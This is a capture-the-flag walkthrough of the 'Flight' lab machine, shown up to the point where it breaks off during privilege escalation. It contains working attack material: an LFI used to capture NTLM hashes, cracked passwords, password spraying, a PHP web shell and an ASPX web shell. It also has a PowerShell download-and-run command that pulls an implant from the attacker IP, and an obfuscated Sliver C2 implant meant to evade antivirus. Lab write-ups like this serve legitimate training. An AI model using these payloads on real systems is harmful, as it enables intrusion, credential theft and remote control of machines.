Flight
Enumeration
Let's start by enumerate with nmap scan.
nmap -sC -sV -p- -T4 --min-rate 1000 10.10.11.187

I notice that there is a smb server running wich i assume this is a windows machine. I will try to see smb shares with smbclient tool.

So it doesn't work anonymous access because we need a password.
Let's visit the site in http://10.10.11.187

Let's add domain to /etc/hosts for now.
echo "10.10.11.187 flight.htb" | sudo tee -a /etc/hosts

I also enumerate UDP ports so i could find more information but i didn't found anything...
nmap -sU T4 10.10.11.187
Gobuster
I also tried to use Gobuster to find subdirectories but without success.
gobuster dir -u http://10.10.11.187:80/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
Ffuf
Next i try to enumerate subdomains with ffuf tool on the target wich i found something:
ffuf -w /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt:FUZZ -u http://FUZZ.flight.htb/
Didn't work so well that's why i tried to use another list like subdomains-top1million-5000.txt located in /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt.
ffuf -u "http://flight.htb" -H "Host: FUZZ.flight.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -c -t 50 -fs 229

We capture a lot of this subdomains but we need now to filter by the word size for example so let's do it to find more info.
ffuf -u "http://flight.htb" -H "Host: FUZZ.flight.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -c -t 50 -fw 1546

So now we just have school.flight.htb like a clue that's good and let's add to /etc/hosts.
echo "10.10.11.187 school.flight.htb" | sudo tee -a /etc/hosts
Next we go to http://school.flight.htb to find more info and vulnerabilities in the website.
So here we notice that Vhost use index.php to go to subdirectories for example when we try to go to the page About us the URL is http://school.flight.htb/index.php?view=about.html so if we want to access C:\ path for example we can notice that is a suspicious access to do.

We verify that there is a filter maybe about the \ so what we could do is replace \ for / because we can search for that as well in browser.
http://school.flight.htb/index.php?view=C:/Windows/System32/drivers/etc/hosts

We can conclude that we are enable to do Local file Inclusion (LFI) in index.php and so let's try to comunicate with our IP while we use responder then we grab the hash and the user aswell.
responder -i tun0 -v
http://school.flight.htb/index.php?view=//10.10.14.6/htb

Now let's crack him with hashcat tool.
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt

cat cracked.txt

So now we have credentials flight\svc_apache:S@Ss!K@*t13 to see the shares of SMB Server.
Foothold
Let's use smbmap to see the shares with svc_apache credentials.
smbmap -H flight.htb -u 'svc_apache' -p 'S@Ss!K@*t13'

Since we have access in Users share let's try to access and see if we can get more information about other users perhaps.
smbclient: (Case 1)

smbclient //flight.htb/Users -U svc_apache%'S@Ss!K@*t13'
impacket-lookupsid: (Case 2)
impacket-lookupsid svc_apache:'S@Ss!K@*t13'@flight.htb

We have the domain SID S-1-5-21-4078382237-1492182817-2568127209. Beside that we have a ton of users and we already know the password of svc_apach wich i assume its the same for one of this users so what i will do is to create a txt file add SidTypeUser users to that file and use crackmapexec tool with the password we found so we can check if there is another user with the same passowrd in flight.htb domain.
nano users.txt
S.Moon
R.Cold
G.Lors
L.Kein
M.Gold
C.Bum
W.Walker
I.Francis
D.Truff
V.Stevens
svc_apache
O.Possum
crackmapexec smb flight.htb -u ./users.txt -p 'S@Ss!K@*t13'

There is one user called S.Moon so let's see his privileges in smb shares with smbmap tool.
smbmap -H flight.htb -u 'S.Moon' -p 'S@Ss!K@*t13'

Let's connect with smbclient tool in Shared share.
smbclient //flight.htb/Shared -U S.Moon%'S@Ss!K@*t13'

We can see that the share is completly empty.
Lateral Movement
We can assume that Shared share is a share that is shared by all the users of many of them at least.
In Windows, many files get automatically "executed" when they are placed inside a directory and that directory gets accessed. These files may point to a network share for a resource, forcing the machine to authenticate to access the resource. In fact, there is a tool called ntl_theft that creates several files that could potentially be used to steal the NTLMv2 hash of a user just by accessing a folder.
First let's initiate Responder tool and then create a malicious file with ntlm_theft tool.
responder -I tun0 -v
git clone https://github.com/Greenwolf/ntlm_theft
cd ./ntlm_theft
python3 ntlm_theft.py --generate all --server 10.10.14.67 --filename htb

We can see that inside parantheses we have the way to trigger the file. For now i wanted the less possible interaction so i just wanted to "Browse to folder" option and for that lets use impacket-smbclient tool to update the file to the target machien and capture the hash with Responder tool.
impacket-smbclient s.moon:'S@Ss!K@*t13'@flight.htb
use Shared
put htb/desktop.ini
With sucess we saw another hash of c.bum user and so let's crack him in the same way we crack svc_apache user.

nano hash2.txt
hashcat -m 5600 hash2.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
cat cracked.txt

We have now c.bum:Tikkycoll_431012284 credentials so let's use smbmap tool to check again privileges on smb shares.
smbmap -H flight.htb -u 'c.bum' -p 'Tikkycoll_431012284'
Exploitation
With this credentials we have now WRITE privileges on Web share. Lets access and try to Users share with smbclient and retrieve user flag first of all.

smbclient //flight.htb/Users -U c.bum%'Tikkycoll_431012284'
cd C.Bum\Desktop
dir
Privilege Escalation
Now let's access Web share and upload a PHP shellso that we can finally get code execution on the machine.
nano shell.php
<?php
echo system($_GET['c']);
?>
impacket-smbclient c.bum:'Tikkycoll_431012284'@flight.htb
use Web
put shell.php

After upload PHP shell we can finally send commands via Web Shell with curl for example.
curl http://flight.htb/shell.php?c=whoami

Now let's create a shell with mote stability and for that we are gonna use sliver C2 Framework.
Sliver C2 Framework
Sliver t obfuscates the generated implants. So in the event that Windows Defender is installed it may be possible to execute it without getting detected. First let's install Sliver.
curl https://sliver.sh/install|sudo bash
sliver
If you cannot use sliver when you reboot the machine try to run the command 'service sliver start' because can be off.
Implant htb.exe
Let's create a implant
generate --os windows --arch 64bit --mtls 10.10.14.6 --reconnect 60 --save htb.exe
mtls

It makes a listener for that executable file and after this we create a Python server to transfer and execute that file in the target system so we can gain access to the machine with a more stable shell.
python3 -m http.server 80
Now let's use the uploaded PHP shell so we can download the executable file and execute him. To do that we need to encode the command it self and for that we will use
Original Command:
curl powershell -c "wget 10.10.14.6:80/htb.exe -usebasiparsing -outfile C:\users\public\music\htb.exe; C:\users\public\music\htb.exe
Encoded Command:
curl 'http://flight.htb/shell.php?c=powershell%20- c%20%22wget%2010.10.14.6%2Fhtb.exe%20-usebasicparsing%20- outfile%20C%3A%5Cusers%5Cpublic%5Cmusic%5Chtb.exe%3B%20C%3A%5Cusers%5Cpublic%5Cmusic%5C htb.exe'

sessions
sessions -i 0c29bdca
Now we have a stable shell to explore better the target but we are as svc_apache user and we need to at least have the most recent user wich is c.bum user so for that let's use RunasCs.exe
so we can create a shell with our executable and use the credentials that we already have to access as C.Bum.
RunasCs.exe (change user)
We can go to https://github.com/antonioCoco/RunasCs/releases to download RunasCs.exe.
upload /root/oscp_boxes/Flight/RunasCs/RunasCs.exe
shell
.\RunasCs.exe c.bum Tikkycoll_431012284 -l 2 "C:\users\public\music\htb.exe"

just go to the C.Bum sessions with "session -i f71c71ed" command and let's start finally the steps to have Administrator access.
shell
whoami /all

We notice that C.Bum user is a member of WebDevs group.
cd C:\
dir

We also see that there is a directory called inetpub wich make us conclude that there is a IIS is also present in the system so let's use Get-NetTCPConnection -State Listen command so we can see what port is listening.
IIS Server Flight
Get-NetTCPConnection -State Listen

We can see a non-default port 8000.
Now let's exit from powershell and go again to the session of C.Bum so we can start a sock5 proxy to access that IIS Server.
sessions -i f71c71ed
socks5 start

Next we need to configure FoxyProxy so we can connect to IIS so let's go to FoxyProxy.

Browse to http://127.0.0.1:8000 and we find the IIS server.
Since we saw a C:\inetpub directory and the C.Bum belongs to WebDev group we can see that there is a C:\inetpub\development and we have Write access with this user. The goal now is to have a sliver session with the owner of IIS Server.
Aspx Web shell
To do that we need to upload a aspx webshell to the site itself and for that we are gonna put that webshell on the C:\inetpub\development directory because this is where the server is hosted.
nano cmd.aspx
[<%@Page Language="C#"%><%var p=new System.Diagnostics.Process{StartInfo= {FileName=Request["c"],UseShellExecute=false,RedirectStandardOutput=true}};p.Start();%> <%=p.StandardOutput.ReadToEnd()%>](<%3C%@ Page Language="VB" Debug="true" %%3E
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
mystring=replace(mystring,"<","<")
mystring=replace(mystring,">",">")
result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>>)
sliver
sessions -i f71c71ed
upload /root/oscp_boxes/Flight/cmd.aspx 'C:\inetpub\development\cmd.aspx'

Instead of use the sliver implant called htb.exe that we already uploaded before with the aspx webshell that we uploaded now so we can have the session of the owner of the IIS server, i will just use netcat to be connected because i tried to install Rubeus tool in Sliver for the next steps and dind't work.


So i will just browse the web shell, upload nc.exe to \programdata, and then execute it via the webshell:
http://127.0.0.1:8000/shell.aspx
